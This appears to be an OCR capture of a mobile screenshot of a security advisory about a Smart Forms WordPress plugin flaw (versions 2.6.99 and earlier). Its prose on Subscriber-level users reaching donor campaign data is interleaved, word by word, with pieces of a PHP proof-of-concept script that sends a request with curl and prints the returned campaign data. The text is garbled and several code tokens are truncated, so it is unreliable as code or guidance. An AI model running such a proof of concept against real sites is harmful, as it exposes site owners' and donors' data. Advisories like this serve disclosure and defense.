
]
verify the version of the Smart
]
)
;
Forms plugin installed. If it is
version 2.6.99 or earlier, and you
$response
=
curl_exec
(
$ch
)
;
have users with Subscriber-level
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
curl_close
(
$ch
)
;
access, your site is at risk.
echo
"HTTP Status: 
$http_coden
"
;
What are the practical
echo
"Response: 
$responsen
"
;
risks associated with this
vulnerability?
// Parse JSON response if successful
if
(
$http_code
===
200
&&
$response
)
{
Understanding the impact
$data
=
json_decode
(
$response
,
true
)
;
if
(
json_last_error
(
)
===
JSON_ERROR_
The practical risks include
echo
"nParsed campaign data:n"
;
unauthorized access to
print_r
(
$data
)
;
campaign IDs and names, which
}
}
could lead to social engineering
}
or phishing attacks against
donors. However, the vulnerability
// Execute the PoC